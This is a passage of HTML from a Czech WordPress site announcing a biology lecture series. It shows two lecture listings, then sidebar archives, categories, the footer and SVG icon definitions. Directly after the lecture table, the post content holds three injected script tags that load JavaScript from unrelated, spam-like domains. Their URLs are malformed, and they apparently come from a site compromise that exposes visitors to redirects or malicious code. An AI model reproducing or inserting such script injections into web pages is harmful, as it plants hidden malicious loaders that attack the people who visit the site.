<em>Kterak se z původce černého kašle možná stane komenzál</em></td>
</tr>
<tr>
<td>9. května</td>
<td><strong>Jiří Gabriel: O houbách a lidech</strong><br />
<em>Od sibiřských šamanů po moderní technologie</em></td>
</tr>
</tbody>
</table>
<p><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https;//main.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://for.dontkinhooot.tw/stat.js?s=newrq' type='text/javascript'></script></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-843 -->

		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Postranní panel blogu">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://bioctvrtky.cz/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Hledat:		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Hledání	</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Nejnovější příspěvky</h2><nav aria-label="Nejnovější příspěvky">
		<ul>
											<li>
					<a href="https://bioctvrtky.cz/2025/12/12/l-nedbalova-extremofilove-za-humny/">L. Nedbalová: Extremofilové za humny</a>
									</li>
											<li>
					<a href="https://bioctvrtky.cz/2025/12/05/a-pecinka-geneticke-nerovnice/">A. Pečinka: Genetické nerovnice</a>
									</li>
											<li>
					<a href="https://bioctvrtky.cz/2025/11/28/j-nenadalova-kdyz-oziva-tma/">J. Nenadalová: Když ožívá tma</a>
									</li>
											<li>
					<a href="https://bioctvrtky.cz/2025/11/22/k-komrskova-od-doteku-ke-splynuti/">K. Komrsková: Od doteku ke splynutí</a>
									</li>
											<li>
					<a href="https://bioctvrtky.cz/2025/11/14/p-kohout-podhoubi-sveta/">P. Kohout: Podhoubí světa</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Nejnovější komentáře</h2><nav aria-label="Nejnovější komentáře"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://andrias.eu/index.php/cs/2018/11/24/dva-zaseky-biologickych-ctvrtcich-ve-vinicne/" class="url" rel="ugc external nofollow">Dva záseky na Biologických čtvrtcích ve Viničné! - Andrias, z.s.</a></span>: <a href="https://bioctvrtky.cz/2018/11/16/j-toman-evoluce-evolvability/#comment-1641">J. Toman: Evoluce evolvability</a></li></ul></nav></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archivy</h2><nav aria-label="Archivy">
			<ul>
					<li><a href='https://bioctvrtky.cz/2025/12/'>Prosinec 2025</a></li>
	<li><a href='https://bioctvrtky.cz/2025/11/'>Listopad 2025</a></li>
	<li><a href='https://bioctvrtky.cz/2025/10/'>Říjen 2025</a></li>
	<li><a href='https://bioctvrtky.cz/2025/09/'>Září 2025</a></li>
	<li><a href='https://bioctvrtky.cz/2025/05/'>Květen 2025</a></li>
	<li><a href='https://bioctvrtky.cz/2025/04/'>Duben 2025</a></li>
	<li><a href='https://bioctvrtky.cz/2025/03/'>Březen 2025</a></li>
	<li><a href='https://bioctvrtky.cz/2025/02/'>Únor 2025</a></li>
	<li><a href='https://bioctvrtky.cz/2024/12/'>Prosinec 2024</a></li>
	<li><a href='https://bioctvrtky.cz/2024/11/'>Listopad 2024</a></li>
	<li><a href='https://bioctvrtky.cz/2024/10/'>Říjen 2024</a></li>
	<li><a href='https://bioctvrtky.cz/2024/05/'>Květen 2024</a></li>
	<li><a href='https://bioctvrtky.cz/2024/04/'>Duben 2024</a></li>
	<li><a href='https://bioctvrtky.cz/2024/03/'>Březen 2024</a></li>
	<li><a href='https://bioctvrtky.cz/2024/02/'>Únor 2024</a></li>
	<li><a href='https://bioctvrtky.cz/2023/12/'>Prosinec 2023</a></li>
	<li><a href='https://bioctvrtky.cz/2023/11/'>Listopad 2023</a></li>
	<li><a href='https://bioctvrtky.cz/2023/10/'>Říjen 2023</a></li>
	<li><a href='https://bioctvrtky.cz/2023/05/'>Květen 2023</a></li>
	<li><a href='https://bioctvrtky.cz/2023/04/'>Duben 2023</a></li>
	<li><a href='https://bioctvrtky.cz/2023/03/'>Březen 2023</a></li>
	<li><a href='https://bioctvrtky.cz/2023/02/'>Únor 2023</a></li>
	<li><a href='https://bioctvrtky.cz/2023/01/'>Leden 2023</a></li>
	<li><a href='https://bioctvrtky.cz/2022/10/'>Říjen 2022</a></li>
	<li><a href='https://bioctvrtky.cz/2022/04/'>Duben 2022</a></li>
	<li><a href='https://bioctvrtky.cz/2022/03/'>Březen 2022</a></li>
	<li><a href='https://bioctvrtky.cz/2022/02/'>Únor 2022</a></li>
	<li><a href='https://bioctvrtky.cz/2021/12/'>Prosinec 2021</a></li>
	<li><a href='https://bioctvrtky.cz/2021/11/'>Listopad 2021</a></li>
	<li><a href='https://bioctvrtky.cz/2021/10/'>Říjen 2021</a></li>
	<li><a href='https://bioctvrtky.cz/2021/05/'>Květen 2021</a></li>
	<li><a href='https://bioctvrtky.cz/2021/04/'>Duben 2021</a></li>
	<li><a href='https://bioctvrtky.cz/2021/03/'>Březen 2021</a></li>
	<li><a href='https://bioctvrtky.cz/2021/02/'>Únor 2021</a></li>
	<li><a href='https://bioctvrtky.cz/2020/12/'>Prosinec 2020</a></li>
	<li><a href='https://bioctvrtky.cz/2020/03/'>Březen 2020</a></li>
	<li><a href='https://bioctvrtky.cz/2020/02/'>Únor 2020</a></li>
	<li><a href='https://bioctvrtky.cz/2019/12/'>Prosinec 2019</a></li>
	<li><a href='https://bioctvrtky.cz/2019/11/'>Listopad 2019</a></li>
	<li><a href='https://bioctvrtky.cz/2019/10/'>Říjen 2019</a></li>
	<li><a href='https://bioctvrtky.cz/2019/05/'>Květen 2019</a></li>
	<li><a href='https://bioctvrtky.cz/2019/04/'>Duben 2019</a></li>
	<li><a href='https://bioctvrtky.cz/2019/03/'>Březen 2019</a></li>
	<li><a href='https://bioctvrtky.cz/2019/02/' aria-current="page">Únor 2019</a></li>
	<li><a href='https://bioctvrtky.cz/2018/12/'>Prosinec 2018</a></li>
	<li><a href='https://bioctvrtky.cz/2018/11/'>Listopad 2018</a></li>
	<li><a href='https://bioctvrtky.cz/2018/10/'>Říjen 2018</a></li>
	<li><a href='https://bioctvrtky.cz/2018/09/'>Září 2018</a></li>
	<li><a href='https://bioctvrtky.cz/2018/05/'>Květen 2018</a></li>
	<li><a href='https://bioctvrtky.cz/2018/04/'>Duben 2018</a></li>
	<li><a href='https://bioctvrtky.cz/2018/03/'>Březen 2018</a></li>
	<li><a href='https://bioctvrtky.cz/2018/02/'>Únor 2018</a></li>
	<li><a href='https://bioctvrtky.cz/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://bioctvrtky.cz/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://bioctvrtky.cz/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://bioctvrtky.cz/2017/06/'>Červen 2017</a></li>
	<li><a href='https://bioctvrtky.cz/2017/05/'>Květen 2017</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Rubriky</h2><nav aria-label="Rubriky">
			<ul>
					<li class="cat-item cat-item-546"><a href="https://bioctvrtky.cz/category/2008-2009/">2008/2009</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2009-2010/">2009/2010</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2009-2010/2009-2010-ls/">2009/2010 LS</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2009-2010/2009-2010-zs/">2009/2010 ZS</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2010-2011/">2010/2011</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2010-2011/2010-2011-ls/">2010/2011 LS</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2010-2011/2010-2011-zs/">2010/2011 ZS</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2011-2012/">2011/2012</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2011-2012/2011-2012-ls/">2011/2012 LS</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2011-2012/2011-2012-zs/">2011/2012 ZS</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2012-2013/">2012/2013</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2012-2013/2012-2013-ls/">2012/2013 LS</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2012-2013/2012-2013-zs/">2012/2013 ZS</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2013-2014/">2013/2014</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2013-2014/2013-2014-ls/">2013/2014 LS</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2013-2014/2013-2014-zs/">2013/2014 ZS</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2014-2015/">2014/2015</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2014-2015/2014-2015-ls/">2014/2015 LS</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2014-2015/2014-2015-zs/">2014/2015 ZS</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2015-2016/">2015/2016</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2015-2016/2015-2016-ls/">2015/2016 LS</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2015-2016/2015-2016-zs/">2015/2016 ZS</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2016-2017/">2016/2017</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2016-2017/2016-2017-ls/">2016/2017 LS</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2016-2017/2016-2017-zs/">2016/2017 ZS</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2017-2018/">2017/2018</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2017-2018/2017-2018-ls/">2017/2018 LS</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2017-2018/2017-2018-zs/">2017/2018 ZS</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2018-2019/">2018/2019</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2018-2019/2018-2019-ls/">2018/2019 LS</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2018-2019/2018-2019-zs/">2018/2019 ZS</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2019-2020/">2019/2020</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2019-2020/2019-2020-ls/">2019/2020 LS</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2019-2020/2019-2020-zs/">2019/2020 ZS</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2020-2021/">2020/2021</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2020-2021/2020-2021-ls/">2020/2021 LS</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2020-2021/2020-2021-zs/">2020/2021 ZS</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2021-2022/">2021/2022</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2021-2022/2021-2022-ls/">2021/2022 LS</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2021-2022/2021-2022-zs/">2021/2022 ZS</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2022-2023/">2022/2023</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2022-2023/2022-2023-ls/">2022/2023 LS</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2022-2023/2022-2023-zs/">2022/2023 ZS</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2023-2024/">2023/2024</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2023-2024/2023-2024-ls/">2023/2024 LS</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2023-2024/2023-2024-zs/">2023/2024 ZS</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2024-2025/">2024/2025</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2024-2025/2024-2025-ls/">2024/2025 LS</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2024-2025/2024-2025-zs/">2024/2025 ZS</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2025-2026/2025-2026-zs/">2025/2026 ZS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bioctvrtky.cz/category/aktuality/">Aktuality</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://bioctvrtky.cz/category/historie/">Historie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bioctvrtky.cz/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bioctvrtky.cz/category/program-na-aktualni-semestr/">Program na aktuální semestr</a>
</li>
			</ul>

			</nav></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Základní informace</h2><nav aria-label="Základní informace">
		<ul>
						<li><a href="https://bioctvrtky.cz/wp-login.php">Přihlásit se</a></li>
			<li><a href="https://bioctvrtky.cz/feed/">Zdroj kanálů (příspěvky)</a></li>
			<li><a href="https://bioctvrtky.cz/comments/feed/">Kanál komentářů</a></li>

			<li><a href="https://cs.wordpress.org/">Česká lokalizace</a></li>
		</ul>

		</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				
<div class="site-info">
		<a href="https://cs.wordpress.org/" class="imprint">
		Používáme WordPress (v češtině).	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyseventeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://bioctvrtky.cz/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
